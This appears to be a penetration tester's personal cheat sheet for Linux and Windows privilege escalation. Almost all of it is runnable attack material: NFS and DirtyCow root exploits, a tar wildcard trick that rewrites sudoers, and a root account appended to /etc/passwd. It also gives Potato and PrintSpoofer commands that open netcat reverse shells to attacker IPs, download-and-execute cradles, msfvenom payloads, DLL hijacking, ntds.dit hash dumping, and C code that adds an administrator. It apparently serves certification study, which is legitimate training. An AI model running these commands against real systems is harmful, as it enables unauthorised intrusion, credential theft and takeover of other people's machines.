python2.6 -c 'import os; os.setgid(0);os.setuid(0);os.system(/bin/bash)'
NFS Root Squashing
cat /etc/exports
# Check if rw and "no_root_squash" both are present
# The directory in which both are present is shareable and mountable.
# On kali
showmount -e <Victim IP>
mkdir /tmp/1
mount -o rw,vers=2 <Victim IP>:/tmp /tmp/1
echo 'int main() { setgid(0); setuid(0); system("/bin/bash"); return 0; }' > /tmp/1/x.c
gcc /tmp/1/x.c -o /tmp/1/x
chmod +s /tmp/1/x
dirtyc0w
https://www.exploit-db.com/exploits/40616
* $ gcc cowroot.c -o cowroot -pthread
* $ ./cowroot
# affects all versions since 2.6.22
# the vulnerability has been patched in kernel versions 4.8.3, 4.7.9, 4.4.26 and newer.
-
/etc/passwdbased-
- Firefart: FireFart/dirtycow/dirty.c
-
- CPP: gbonacini/CVE-2016-5195
-
-
SUID-based root-
- cowroot.c: rverton/e9d4ff65d703a9084e85fa9df083c679
-
TAR Sudo Privesc
# 1. Create files in the current directory called
# '--checkpoint=1' and '--checkpoint-action=exec=sh privesc.sh'
echo "" > '--checkpoint=1'
echo "" > '--checkpoint-action=exec=sh privesc.sh'
# 2. Create a privesc.sh bash script, that allows for privilege escalation
#malicous.sh:
echo 'kali ALL=(root) NOPASSWD: ALL' > /etc/sudoers
#The above injects an entry into the /etc/sudoers file that allows the 'kali'
#user to use sudo without a password for all commands
#NOTE: we could have also used a reverse shell, this would work the same!
#OR: Even more creative, you could've used chmod to changes the permissions
#on a binary to have SUID permissions, and PE that way
Disk group privilege escalation
Check the permissions on the current user
- id
List /dev devices owner and group owner
- ls -l /dev
You can also find the partitions owned by disk group
- find /dev -group disk
Also display the available partitions
- df -h
Exploit:
- debugfs /dev/sda2'
JADX
**jadx** - Dex to Java decompiler
This was a hard one I had to use for the PG Educated box.
If you find a .apk file, you can use jadx-gui to reverse it into java code.
This will likely give you a MainActivity class with methods inside. You can copy this methods into
public class Main { public static void main(String[] args) {
code here...
} }
GCC Note
https://www.exploit-db.com/exploits/41154
I found a box that had a unusual gtfobin for screen. Found an exploit that required C compiler. Native kali once was wrong version, caused a `GLIBC_2.34' not found error.
Apparently you can do this to find a gcc compiler on the victim machine:
find / -name gcc* 2>/dev/null
But I used: https://github.com/X0RW3LL/XenSpawn
Then did this:
gcc -fPIC -shared -ldl -o /tmp/libhax.so /tmp/libhax.c
gcc -o /tmp/rootshell /tmp/rootshell.c
Then transferred both over to finish the exploit.
Interesting Sudo/Admin Groups from HackTricks
Sudo/Admin Groups
PE - Method 1
Sometimes, by default (or because some software needs it) inside the /etc/sudoers file you can find some of these lines:
Copy
# Allow members of group sudo to execute any command
%sudo ALL=(ALL:ALL) ALL
# Allow members of group admin to execute any command
%admin ALL=(ALL:ALL) ALL
This means that any user that belongs to the group sudo or admin can execute anything as sudo.
If this is the case, to become root you can just execute:
Copy
sudo su
PE - Method 2
Find all suid binaries and check if there is the binary Pkexec:
Copy
find / -perm -4000 2>/dev/null
If you find that the binary pkexec is a SUID binary and you belong to sudo or admin, you could probably execute binaries as sudo using pkexec.
This is because typically those are the groups inside the polkit policy. This policy basically identifies which groups can use pkexec. Check it with:
Copy
cat /etc/polkit-1/localauthority.conf.d/*
There you will find which groups are allowed to execute pkexec and by default in some linux disctros the groups sudo and admin appear.
To become root you can execute:
Copy
pkexec "/bin/sh" #You will be prompted for your user password
If you try to execute pkexec and you get this error:
Copy
polkit-agent-helper-1: error response to PolicyKit daemon: GDBus.Error:org.freedesktop.PolicyKit1.Error.Failed: No session for cookie
==== AUTHENTICATION FAILED ===
Error executing command as another user: Not authorized
It's not because you don't have permissions but because you aren't connected without a GUI. And there is a work around for this issue here: https://github.com/NixOS/nixpkgs/issues/18012#issuecomment-335350903. You need 2 different ssh sessions:
session1
Copy
echo $$ #Step1: Get current PID
pkexec "/bin/bash" #Step 3, execute pkexec
#Step 5, if correctly authenticate, you will have a root session
session2
Copy
pkttyagent --process <PID of session1> #Step 2, attach pkttyagent to session1
#Step 4, you will be asked in this session to authenticate to pkexec
g0tmilk's Guide to Linux Privilege Escalation as well:
https://blog.g0tmi1k.com/2011/08/basic-linux-privilege-escalation/
I just got a low-priv shell !
What would S1REN do right now?
python -c 'import pty; pty.spawn("/bin/bash")'
OR
python3 -c 'import pty; pty.spawn("/bin/bash")'
export PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/tmp
export TERM=xterm-256color
alias ll='ls -lsaht --color=auto'
Ctrl + Z [Background Process]
stty raw -echo ; fg ; reset
stty columns 200 rows 200
S1REN would say:
Various Capabilities?
which gcc
which cc
which python
which perl
which wget
which curl
which fetch
which nc
which ncat
which nc.traditional
which socat
Compilation? (Very Back Burner)
file /bin/bash
uname -a
cat /etc/*-release
cat /etc/issue
What Arch?
file /bin/bash
Kernel?
uname -a
Issue/Release?
cat /etc/issue
cat /etc/***-**release
Are we a real user?
sudo -l
ls -lsaht /etc/sudoers
Are any users a member of exotic groups?
groups
Check out your shell's environment variables...
env
https://www.hackingarticles.in/linux-privilege-escalation-using-path-variable/
Users?
cd /home/
ls -lsaht
Web Configs containing credentials?
cd /var/www/html/
ls -lsaht
SUID Binaries?
find / -perm -u=s -type f 2>/dev/null
GUID Binaries?
find / -perm -g=s -type f 2>/dev/null
SUID/GUID/SUDO Escalation:
https://gtfobins.github.io/
Binary/Languages with "Effective Permitted" or "Empty Capability" (ep):
https://www.insecure.ws/linux/getcap_setcap.html#getcap-setcap-and-file-capabilities
Get Granted/Implicit (Required by a Real User) Capabilities of all files recursively throughout the system and pipe all error messages to /dev/null.
getcap -r / 2>/dev/null
We need to start monitoring the system if possible while performing our enumeration...
In other words:
"S1REN... Is privilege escalation going to come from some I/O file operations being done by some script on the system?"
https://github.com/DominicBreuker/pspy/blob/master/README.md
cd /var/tmp/
File Transfer --> pspy32
File Transfer --> pspy64
chmod 755 pspy32 pspy64
./pspy<32/64>
What does the local network look like?
netstat -antup
netstat -tunlp
Is anything vulnerable running as root?
ps aux |grep -i 'root' --color=auto
MYSQL Credentials? Root Unauthorized Access?
mysql -uroot -p
Enter Password:
root : root
root : toor
root :
S1REN would take a quick look at etc to see if any user-level people did special things:
cd /etc/
ls -lsaht
Anything other than root here?
• Any config files left behind?
→ ls -lsaht |grep -i ‘.conf’ --color=auto
• If we have root priv information disclosure - are there any .secret in /etc/ files?
→ ls -lsaht |grep -i ‘.secret’ --color=aut
SSH Keys I can use perhaps for even further compromise?
ls -lsaR /home/
Quick look in:
ls -lsaht /var/lib/
ls -lsaht /var/db/
Quick look in:
ls -lsaht /opt/
ls -lsaht /tmp/
ls -lsaht /var/tmp/
ls -lsaht /dev/shm/
File Transfer Capability? What can I use to transfer files?
which wget
which curl
which nc
which fetch (BSD)
ls -lsaht /bin/ |grep -i 'ftp' --color=auto
NFS? Can we exploit weak NFS Permissions?
cat /etc/exports
no_root_squash?
https://recipeforroot.com/attacking-nfs-shares/
[On Attacking Machine]
mkdir -p /mnt/nfs/
mount -t nfs -o vers=<version 1,2,3> $IP:
gcc suid.c -o suid
cp suid /mnt/nfs/
chmod u+s /mnt/nfs/suid
su <user id matching target machine's user-level privilege.>
[On Target Machine]
user@host$ ./suid
#
Where can I live on this machine? Where can I read, write and execute files?
/var/tmp/
/tmp/
/dev/shm/
Any exotic file system mounts/extended attributes?
cat /etc/fstab
Forwarding out a weak service for root priv (with meterpreter!):
Do we need to get a meterpreter shell and forward out some ports that might be running off of the Loopback Adaptor (127.0.0.1) and forward them to any (0.0.0.0)? If I see something like Samba SMBD out of date on 127.0.0.1 - we should look to forward out the port and then run trans2open on our own machine at the forwarded port.
https://www.offensive-security.com/metasploit-unleashed/portfwd/
Forwarding out netbios-ssn EXAMPLE:
meterpreter> portfwd add –l 139 –p 139 –r [target remote host]
meterpreter> background
use exploit/linux/samba/trans2open
set RHOSTS 0.0.0.0
set RPORT 139
run
Can we write as a low-privileged user to /etc/passwd?
openssl passwd -1
i<3hacking
$1$/UTMXpPC$Wrv6PM4eRHhB1/m1P.t9l.
echo 'siren:$1$/UTMXpPC$Wrv6PM4eRHhB1/m1P.t9l.:0:0:siren:/home/siren:/bin/bash' >> /etc/passwd
su siren
id
Cron.
crontab –u root –l
Look for unusual system-wide cron jobs:
cat /etc/crontab
ls /etc/cron.*
Bob is a user on this machine. What is every single file he has ever created?
find / -user miguel 2>/dev/null
Any mail? mbox in User $HOME directory?
cd /var/mail/
ls -lsaht
Linpease:
https://github.com/carlospolop/privilege-escalation-awesome-scripts-suite/tree/master/linPEAS
Traitor:
https://github.com/liamg/traitor
GTFOBins:
https://gtfobins.github.io/
PSpy32/Pspy64:
https://github.com/DominicBreuker/pspy/blob/master/README.md
Windows Enumeration
Search
Get-ChildItem -Path C:\ -Include *.kdbx -File -Recurse -ErrorAction
SilentlyContinue
Get-ChildItem -Path C:\xampp -Include *.txt,*.ini -File -Recurse -
ErrorAction SilentlyContinue
Get-ChildItem -Path C:\Users\dave\ -Include
*.txt,*.pdf,*.xls,*.xlsx,*.doc,*.docx -File -Recurse -ErrorAction SilentlyContinue
Path fix
set PATH=C:\Windows;C:\Windows\system32;C:\Windows\System32\Wbem;C:\Windows\System32\WindowsPowerShell\v1.0\;%PATH%
or
set PATH=%SystemRoot%\system32;%SystemRoot%;
Get-ExecutionPolicy -List
Set-ExecutionPolicy Unrestricted
Powershell location
C:\Windows\SysNative\WindowsPowershell\v1.0\powershell.exe
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Writable Paths
C:\Windows\Temp
C:\Users\<USER>\Desktop\
C:\Users\Public\
C:\Documents and Settings\Public\
C:\Documents and Settings\<USER>\Desktop\
PS styles
PS> $host
> powershell -c <cmd>
> powershell.exe -exec bypass -Command <>
Cmds
# download file
certutil.exe -urlcache [-split] -f <source> <destination>
PS> wget <source> -OutFile <dest>
PS> Invoke-WebRequest -Uri <source> -Outfile <out-path>
powershell -c (New-Object System.Net.WebClient).downloadFile('<source>', '<dest>')
powershell -exec bypass IEX(New-Object Net.WebClient).downloadString('/shell.ps1')
wget.vbs https://gist.github.com/sckalath/ec7af6a1786e3de6c309
#run file
> ren <src> <dest>
PS> Start-Process <file.exe>
# rename
PS> Rename-Item -Path <file> -NewName <new-file>
# move
> copy /Y <src> <dest>
PS> Move-Item -Path <src> -Destination <dest>
# /E copies entire dir-structure
> robocopy <src> <dest> /E
# delete
PS> Remove-Item -Path <file> [-recursive]
PS shorthand
# get child items
PS> gci [--recurse]
# get content
PS> gc FILE
Arch based windows directory structure
| Session type | 32 bit folder | 64 bit folder |
|---|---|---|
| 32 bit session | C:\Windows\system32 | C:\Windows\sysNative\ |
| 64 bit session | C:\Windows\sysWOW64 | C:\Windows\system32\ |
Manual
whoami # username/hostname
whoami /groups # check user is in which group
whoami /priv
net user
net user <username>
Get-LocalUser # Powershell
net localgroup
net localgroup <groupname>
Get-localgroup # Powershell
systeminfo
netstat -ano
# Installed Apps # Powershell
Get-ItemProperty "HKLM:\SOFTWARE\Wow6432Node\Microsoft\Windows\CurrentVersion\Uninstall\*" | select displayname
Get-ItemProperty "HKLM:\SOFTWARE\Microsoft\Windows\CurrentVersion\Uninstall\*" | select displayname
Get-Process # Powershell - running process
Get-Process | Select ProcessName,Path # With Path
# Powershell
Get-ChildItem -Path C:\ -Include *.kdbx -File -Recurse -ErrorAction SilentlyContinue
# Powershell
Get-ChildItem -Path C:\Users\dave\ -Include *.txt,*.pdf,*.xls,*.xlsx,*.doc,*.docx -File -Recurse -ErrorAction SilentlyContinue
Get-ChildItem -Path C:\xampp -Include *.txt,*.ini -File -Recurse -ErrorAction SilentlyContinue
# Default xampp passwords
type C:\xampp\passwords.txt
type C:\xampp\mysql\bin\my.ini
# Change username
Get-ChildItem -Path C:\Users\dave\ -Include *.txt,*.pdf,*.xls,*.xlsx,*.doc,*.docx -File -Recurse -ErrorAction SilentlyContinue
Get-History # Powershell History
(Get-PSReadlineOption).HistorySavePath # Powershell History
Automate
winPEASx86.exe or winPEASx64.exe are best
Then
windows-privesc-check2.exe
Otherwise,
powershell -ep bypass -c ". .\PrivescCheck.ps1; Invoke-PrivescCheck -Extended -Report PrivescCheck_$($env:COMPUTERNAME) -Format TXT,CSV,HTML,XML"
or
./windows-exploit-suggester.py --update
./windows-exploit-suggester.py --database 2014-06-06-mssb.xlsx --systeminfo win7sp1-systeminfo.txt
./windows-exploit-suggester.py --database 2014-06-06-mssb.xlsx --ostext 'windows server 2008 r2'
More Automate
PowerUp
-
Download and Import the Script:
-
First, you need to download the
PowerUp.ps1script from the PowerSploit repository. You can do this by cloning the PowerSploit repository from GitHub or by downloading the script directly. -
Once you have the script, you can import it into your PowerShell session using the
Import-Modulecmdlet.Import-Module ./Path/To/PowerUp.ps1
-
-
Run Functions to Find Vulnerabilities:
-
PowerUp.ps1offers a variety of functions to check for common misconfigurations that can lead to privilege escalation. For example:-
Invoke-AllChecks: This function runs all current escalation checks and returns a consolidated object with the results.
Invoke-AllChecks -
Get-ServiceUnquoted: This function checks for services with unquoted paths that also have a space in their path. This can potentially lead to privilege escalation.
Get-ServiceUnquoted -
Write-UserAddMSI: This function generates an MSI file in the specified path that prompts for installation. When installed, it adds a local or domain user with the specified username and password.
Write-UserAddMSI -UserName "NewAdminUser" -Password "P@ssword!"
-
-
-
Write-ServiceBinary: This function writes out a binary that adds a local admin user or executes a custom command when a service with an unquoted path (and a writable space in the path) is started.
Write-ServiceBinary -Name 'VulnerableServiceName' -Path 'C:\Path\To\Output\Binary.exe' -
Invoke-ServiceAbuse: This function abuses writable service binaries to write out a payload that adds a local admin user.
Invoke-ServiceAbuse -Name 'VulnerableServiceName' -UserName 'NewAdminUser' -
Get-ModifiablePath: This function finds paths that are modifiable by the current user and are in the system's PATH environment variable. This can be exploited if a service or application executes a binary from a directory that the user can write to.
Get-ModifiablePath
Reverse Engineering Files
You can use Ghidra or dnSpy
https://github.com/dnSpy/dnSpy
## Get File info
file UserInfo.exe
## Load dnSpy on Win box

Windows PrivEsc Exploitation
Links
- Run As Blog
- GodPotato
- PrintSpoofer
- Unquoted Service Path
- Payload All The Things Win Priv
- UAC Bypass Info
- WADComs
- LOLBAS
Turn off Powershell Script Restrictions
Set-ExecutionPolicy -Scope CurrentUser -ExecutionPolicy Unrestricted
Quick Wins
whoami /priv # Printspoofer
whoami /groups # UAC Bypass
findstr /si password *.txt *.ini *.config # passwords # BREAKS THE SHELL A LOT # AVOID
# Powershell history passwords
type C:\Users\Administrator\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine\ConsoleHost_history.txt
# Is value 1? If yes, AlwaysInstallElevated
reg query HKLM\Software\Policies\Microsoft\Windows\Installer
reg query HKCU\Software\Policies\Microsoft\Windows\Installer
icacls "test.exe" # Insecure file permission
Get-Acl C:\xampp\htdocs\logs | fl # Same as icacls but better
wsl whoami # Windows subsystem
cmdkey /list # Stored creds so do Runas
reg query "HKLM\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon" # Autologon creds
# unquoted
wmic service get name,displayname,pathname,startmode |findstr /i "auto" |findstr /i /v "c:\windows\\"
wmic service list brief | findstr "Running" # Scheduled tasks
netstat -ano # Chisel?
# Low-level findings
Look in temp, Look in system 32 for SAM and SYSTEM, Look for ssh keys
Look at PowerShell history and appcmd.exe on winpeas
Accesschk.exe
> accesschk.exe /accepteula -flag [FLAG]
# -u: suppress errors | -q: quiet; no banner | -v: verbose
# -w: write access objects only
# -c: windows service <>
# -d: directory <>
# -k: registry key <>
icacls
> icacls [FILE|DIR] [FLAG]
# /T - traverse all dir and files within the folder
# /grant USER:PERM
# /setowner USER
or copy permissions from another file or folder:
Get-Acl -Path C:\Folder1 | Set-Acl -Path C:\Folder2
Service Cmds
# configuration of service
> sc.exe qc SERVICE
# status of service
> sc.exe query SERVICE
# modify config
> sc.exe config SERVICE <key>= <value>
# start / stop / restart
> net [start/stop] SERVICE
> sc [start/stop] SERVICE
PS> Restart-Service -Name SERVICE
# is exe running with admin?
> tasklist /V | findstr FILE.exe
Password Loot
findstr /si password *.txt *.ini *.config # Password in text files
cmdkey /list
type C:\Users\Administrator\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine\ConsoleHost_history.txt # password
# All 3 are golden Powershell
Get-ChildItem -Path C:\ -Include *.kdbx -File -Recurse -ErrorAction SilentlyContinue
Get-ChildItem -Path C:\xampp -Include *.txt,*.ini -File -Recurse -ErrorAction SilentlyContinue
Get-ChildItem -Path C:\Users\<steve>\ -Include *.txt,*.pdf,*.xls,*.xlsx,*.doc,*.docx -File -Recurse -ErrorAction SilentlyContinue
WE CAN ALWAYS SWITCH TO OTHER USER WITH RUNAS COMMAND like and put the password that we found
runas /user:backupadmin cmd # backupadmin is the user here
runas /savecred /user:admin cmd # We can try getting reverse shell install cmd
# Password in registry keys
reg query HKLM /f password /t REG_SZ /s
reg query HKCU /f password /t REG_SZ /s
Look for desktop.ini on desktop of all users, you may find password sometimes CTFish
Look for unattended.xml files
Look at PowerShell history and appcmd.exe on winpeas
Run As
Runas which allows us to run a program as a different user. Runas can be used with local or domain accounts as long as the user has the ability to log on to the system.
cmdkey /list # List stored Creds on the machine
where runas.exe # If we find or have the password
# Example Stores Creds:
Currently stored credentials:
Target: Domain:interactive=WORKGROUP\Administrator
Type: Domain Password
User: WORKGROUP\Administrator
# Transfer msfvenom
msfvenom -p windows/x64/shell_reverse_tcp LHOST=<IP> LPORT=<PORT> -f exe > shell.exe
# Using the above Stored Creds:
runas /savecred /user:<USER found from cmdkey command above> "shell.exe"
# Change path below
C:\Windows\System32\runas.exe /env /noprofile /user:<username> <password> "c:\users\Public\nc.exe -nc <attacker-ip> 4444 -e cmd.exe"
# If the above doesn't work
runas /user:administrator cmd # Try this or below to get the reverse shell
runas /user:administrator "nc.exe -e cmd.exe <IP> 443"
# If the above doesn't work, try RunasCs
RunAsCs
https://github.com/antonioCoco/RunasCs/tree/master
Import-Module .\Invoke-RunasCs.ps1
Invoke-RunasCs -Username svc_mssql -Password trustno1 -Command "shell.exe"
or use to reverse shell:
.\r.exe C.Bum Tikkycoll_431012284 -r 10.10.14.6:443 cmd
SeImpersonatePrivilege
# Detect
whoami /priv # See for SeImpersonatePrivilege to be enabled
If not, you might be able to use FullPowers to get this, like on the vulnlab media box:
https://seriotonctf.github.io/2023/10/19/Media-Vulnlab/
https://github.com/itm4n/FullPowers/releases/tag/v0.1
1. ./FullPowers.exe -c "C:\temp\nc64.exe 10.8.0.210 443 -e cmd" -z
2. Catch the shell
3. Use GodPotato or another to catch another shell w/ priv esc done.
4. .\gp.exe -cmd "C:\temp\nc64.exe -e cmd.exe 10.8.0.210 443"
## PrintSpoofer
https://github.com/itm4n/PrintSpoofer
# Attack, Transfer the PrintSpoofer64.exe
PrintSpoofer.exe -i -c cmd
.\PrintSpoofer32.exe -c "nc.exe 192.168.45.152 443 -e cmd"
##God Potato
https://github.com/BeichenDream/GodPotato
# If PrintSpoofer Doesn’t work then Try GodPotato - It’s the latest
.\GodPotato-NET35.exe -cmd "nc.exe -t -e C:\Windows\System32\cmd.exe 192.168.45.152 443"
GodPotato-NET2.exe -cmd "nc.exe -t -e C:\Windows\System32\cmd.exe 192.168.45.152 443"
GodPotato-NET4.exe -cmd "c:\wamp\www\nc.exe -t -e C:\Windows\System32\cmd.exe 192.168.45.152 443"
## JuicyPotato
https://github.com/ohpe/juicy-potato
Juicy.Potato.x86.exe -l 1337 -p c:\windows\system32\cmd.exe -a "/c C:\wamp\www\nc.exe -e cmd.exe 192.168.45.152 443" -t * -c {9B1F122C-2982-4e91-AA8B-E071D54F2A4D}
JuicyPotato.exe -l 1337 -p c:\windows\system32\cmd.exe -a "/c C:\wamp\www\nc.exe -e cmd.exe 192.168.45.152 443" -t * -c {9B1F122C-2982-4e91-AA8B-E071D54F2A4D}
https://github.com/ohpe/juicy-potato/blob/master/CLSID/README.md
## Lovely Potato
https://github.com/TsukiCTF/Lovely-Potato
Quick Guide
First clone this repo to your attacker machine which already has all of required dependencies:
root@attacker:~# git clone https://github.com/TsukiCTF/Lovely-Potato.git
root@attacker:~# cd Lovely-Potato
Then modify the two following variables in 'Invoke-LovelyPotato.ps1' as below (attacker machine IP, writable path on the victim machine):
$RemoteDir = "http://[AttackerIP]
$LocalPath = "[WritablePathOnVictimMachine]"
Now create a meterpreter binary on the attacker machine or use any other executable reverse shell:
root@attacker:~/Lovely-Potato# msfvenom -p windows/meterpreter/reverse_tcp LHOST=[AttackerIP] LPORT=[AttackerPort] -f exe -o meterpreter.exe
Start a web server in this repo to serve your meterpreter.exe and other dependencies:
root@attacker:~/Lovely-Potato# python3 -m http.server 80
On a new terminal, launch metasploit console (or any listener which handles whatever you are serving as a reverse shell):
root@attacker:~# msfdb run
msf5 > # I'm going to omit setting up the multi handler as it is something you should already know
Finally enter below command on victim's powershell console and you MUST WAIT 10 minutes for reverse shell running as user NT AUTHORITY\SYSTEM!
PS > IEX(New-Object Net.WebClient).DownloadString('http://[AttackerIP]/Invoke-LovelyPotato.ps1')
## RoguePotato
https://github.com/antonioCoco/RoguePotato
.\RoguePotato.exe -r 192.168.1.11 –l 9999 -e "C:\Windows\Temp\rev.exe
## JuicyPotatoNG.exe
https://github.com/antonioCoco/JuicyPotatoNG
JuicyPotatoNG.exe -t * -p "nc64.exe" -a "-e cmd.exe 10.8.1.213 80"
Generic Potato from Cereal HTB
Generic Potato Cereal HTB Generic Potato Generic Potato Potato Blog
# A modified version of SweetPotato by @EthicalChaos to support impersonating authentication over HTTP and/or named pipes. This allows for local privilege escalation from SSRF and/or file writes.
.\GenericPotato.exe -p "c:\Users\sonny\Desktop\nc64.exe" -a "10.10.14.7 443 -e powershell" -e HTTP -l 8889
rlwarp nc -nvlp 443
curl -k -X "POST" -H "Content-Type: application/json" --data-binary '{"query":"mutation{updatePlant(plantId:2, version:2.2, sourceURL:\"[http://localhost:8889\](http://localhost:8889/)")}"}' '[http://localhost:8081/api/graphql'](http://localhost:8081/api/graphql')
SeManageVolumeExploit
* Do this if you see SEChangeNotifyPrivilege 'Bypass traverse checking' enabled*
Full Control over C:\
https://github.com/xct/SeManageVolumeAbuse
https://github.com/CsEnox/SeManageVolumeExploit
For example:
certutil -urlcache -split -f http://192.168.45.173:9090/SeManageVolumeExploit.exe
msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.45.154 LPORT=135 -f dll -o tzres.dll
copy here: C:\windows\system32\wbem
certutil -urlcache -split -f http://192.168.45.173:9090/tzres.dll
Then run:
systeminfo
Siren Notes on SeManageVolumeExploit
.bashrc
alias dllref='clear ; cat $HOME/ref/dllref'
This is potentially an incomplete list.
dllref (flat file):
=================================================================================
C:\Windows\System32\wpcoreutil.dll (Windows Insider service `wisvc` triggerd by Clicking Start Windows Insider Program)
=================================================================================
C:\Windows\System32\phoneinfo.dll (Windows Problem Reporting service)
https://twitter.com/404death/status/1262670619067334656 (without reboot by @jonasLyk)
=================================================================================
#dxgi - Trigger is check for protection update
C:\Windows\System32\wbem\dxgi.dll (windows security -> check for protection update)
=================================================================================
#tzres.dll
C:\Windows\System32\wbem\tzres.dll (systeminfo, NetworkService)
=================================================================================
### Need to reboot to get NT AUTHORITY\SYSTEM (hijack dll) ###
C:\Windows\System32\wlbsctrl.dll (IKEEXT service)
C:\Windows\System32\wbem\wbemcomn.dll (IP Helper)
=================================================================================
C:\Windows\System32\ualapi.dll (spooler service)
http://www.hexacorn.com/blog/2016/11/08/beyond-good-ol-run-key-part-50/
=================================================================================
C:\Windows\System32\fveapi.dll (ShellHWDetection Service) @bohops
=================================================================================
C:\Windows\System32\Wow64Log.dll (this dll loaded by other third party services such as GoogleUpdate.exe)
http://waleedassar.blogspot.com/2013/01/wow64logdll.html
=================================================================================
#DLL
msfvenom -a x64 -p windows/x64/shell_reverse_tcp LHOST=192.168.45.190 LPORT=4444 -f dll -o Printconfig.dll
#Overwrite:
C:\Windows\System32\spool\drivers\x64\3\
#Trigger
$type = [Type]::GetTypeFromCLSID("{854A20FB-2D44-457D-992F-EF13785D2B51}")
$object = [Activator]::CreateInstance($type)
=================================================================================
#ALL ABOVE REQUIRE ADMIN READ/WRITE
https://github.com/CsEnox/SeManageVolumeExploit/
SeManageVolumeExploit.exe
=================================================================================
SeBackupPrivilege
# Import libraries
Import-Module .\SeBackupPrivilegeUtils.dll
Import-Module .\SeBackupPrivilegeCmdLets.dll
Get-SeBackupPrivilege # ...or whoami /priv | findstr Backup SeBackupPrivilege is disabled
# Enable SeBackupPrivilege
Set-SeBackupPrivilege
Get-SeBackupPrivilege
# List Admin folder for example and steal a file
dir C:\enterpriseadmin\desktop\
Copy-FileSeBackupPrivilege C:\Users\enterpriseadmin\desktop\\flag.txt c:\users\enterpriseuser\flag.txt -Overwrite
Do this to get the Admin Hash with this:
https://www.hackingarticles.in/windows-privilege-escalation-sebackupprivilege/
nano raj.dsh
set context persistent nowriters
add volume c: alias raj
create
expose %raj% z:
unix2dos raj.dsh
cd C:\Temp
upload raj.dsh
diskshadow /s raj.dsh
robocopy /b z:\windows\ntds . ntds.dit
reg save hklm\system c:\Temp\system
cd C:\Temp
download ntds.dit
download system
impacket-secretsdump -ntds ntds.dit -system system local
For the hash, use the last one after the ":"
Administrator:500:aad3b435b51404eeaad3b435b51404ee:ee4457ae59f1e3fbd764e33d9cef123d:::
evil-winrm -i 192.168.1.172 -u administrator -H "##Hash##"
evil-winrm -i 192.168.1.172 -u administrator -H "ee4457ae59f1e3fbd764e33d9cef123d"
Unquoted Service Path
-> If there is space between the path and it is not enclosed in double quotes then we can exploit it.
Example:
C:\Program Files\Unquoted Path Service\Common Files\unquotedpathservice.exe
-> How system tries to execute an Unquoted service path
C:\Program.exe
C:\Program Files\My.exe
C:\Program Files\My Program\My.exe
C:\Program Files\My Program\My service\service.exe
Detection
# PowerView
Import-Module ./PowerView.ps1
Invoke-AllChecks OR Get-UnquotedService
OR
wmic service get displayname,pathname
OR
# Best one
Get-CimInstance -ClassName win32_service | Select Name,State,PathName # Powershell
OR
# Best one
wmic service get name,displayname,pathname,startmode |findstr /i "auto" |findstr /i /v "c:\windows\"
Found the anomaly unquoted service path? # Services with no quotes & spaces in path
Write Path and Service name in notes first # Service name can be found in winpeas, Powerview
icacls <Path of the file>
Example: C:\Program Files\yolo Apps\Current Version\yolo.exe
# TRY IN THIS FASHION ONLY
-> icacls C:\Program Files, icacls C:\Program Files\yolo Apps, and vice versa.
-> Once we see W or anything on the folder, pick up the next file and put binary
WE WANT W on BUILTIN/USERS or AUTHENTICATED USERS or USERNAME access
# Example
C:\Program Files\yolo Apps\Current Version\yolo.exe
icacls C:\Program Files\yolo Apps # Gives W on Users
Put malicious Current.exe in the yolo folder
Exploitation
1) msfvenom -p windows/shell_reverse_tcp LHOST=<IP> LPORT=<> -f exe -o Common.exe
OR
2) addduser.c from shells module
OR
3) msfvenom -p windows/exec CMD='net localgroup administrators user /add' -f exe-service -o common.exe2.
Victim machine:
1. Place common.exe in 'C:\Program Files\<Unquoted Path Service>'
# directly transfer it to place OR using move below
# move "C:\users\ted\zen.exe" "C:\program files\zen\zen.exe"
2. sc start <service_name> or Start-Service <service_name> # Powershell
# Just try putting malicious binary, we don't know if it's running every second auto
# If the above doesn't work we need to restart, refer service binary module above
3. net localgroup administrators # To check if the user was added or nc to listen
Scheduled Tasks
Detection
# Generally backup files otherwise lots of noise
schtasks /query /fo LIST /v
# Look in Author, TaskName, Task To Run, Run As User, and Next Run Time fields.
OR
# PowerShell
Get-ScheduledTask | ft TaskName,TaskPath,State
Get-ScheduledTask | where {$_.TaskPath -notlike "\Microsoft*"} | ft TaskName,TaskPath,State
Exploitation
1) icacls <file.exe> # Do we have M or F on BUILTIN/USERS or Username?
2) Replace the file directly with adduser.exe or msfvenom shell
msfvenom -p windows/shell_reverse_tcp LHOST=<IP> LPORT=<> -f exe -o Common.exe
AlwaysInstallElevated
# If the value for both is 1, then it's exploitable
reg query HKLM\Software\Policies\Microsoft\Windows\Installer
reg query HKCU\Software\Policies\Microsoft\Windows\Installer
# Generate a malicious .msi and transfer to victim
msfvenom -p windows/shell_reverse_tcp LHOST=<IP> LPORT=<PORT> -f msi -o evil.msi
# Put the file in C:\Windows\Temp
msiexec /quiet /qn /i C:\Windows\Temp\evil.msi
# or try
evil.msi
# If doesn't work
-> Try a Different port like 21
-> Try Different Arch like x86 and x64
-> Try putting the file in tmp or the user's desktop
Insecure File permission
Powershell
Get-WmiObject win32_service | Select-Object Name, State, PathName | Where-Object {$_.State -like 'Running'}
icacls "C:\Program Files\test\bin\test.exe" # Path of the service\
Get-Acl C:\xampp\htdocs\logs | fl # Same as icacls but better
Check to see if this application has BUILTIN\USERS permission. If yes, Boom - Jackpot!
# Get msfvenom and replace that file with the move command
# Craft the Attack, ON KALI
adduser.c
#include <stdlib.h>
int main ()
{
int i;
i = system ("net user evil password123 /add");
i = system ("net localgroup administrators evil /add");
return 0;
}
# Compile the code and transfer the binary to the Victim.
i686-w64-mingw32-gcc adduser.c -o adduser.exe
# Replace the service with our malicious binary on Victim.
move "C:\Program Files\test\bin\test.exe" "C:\Program Files\test\bin\test.exe"
move adduser.exe "C:\Program Files\test\bin\test.exe"
dir "C:\Program Files\test\bin\"
# Restart the service
wmic service where caption='test' get name, caption, state, startmode
shutdown /r /t 0
net localgroup Administrators
Another Example of Binary and DLL Hijacking
Service Binary HiJacking
Get-CimInstance -ClassName win32_service | Select Name,State,PathName | Where-Object {$_.State -like 'Running'}
icacls "C:\xampp\apache\bin\httpd.exe"
icacls "C:\xampp\mysql\bin\mysqld.exe"
//adduser.c
#include <stdlib.h>
int main ()
{
int i;
i = system ("net user dave2 password123! /add");
i = system ("net localgroup administrators dave2 /add");
return 0;
}
